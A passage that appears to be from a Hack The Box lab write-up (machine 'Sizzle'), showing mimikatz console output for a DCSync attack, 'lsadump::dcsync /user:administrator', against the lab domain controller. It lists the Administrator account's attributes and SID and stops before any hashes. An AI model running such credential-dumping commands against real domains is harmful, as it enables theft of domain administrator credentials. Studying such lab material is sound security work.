 (sparta) > DCSync administrator
.#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:administrator /domain:HTB.LOCAL
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID   : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID   : 500
Interact... Send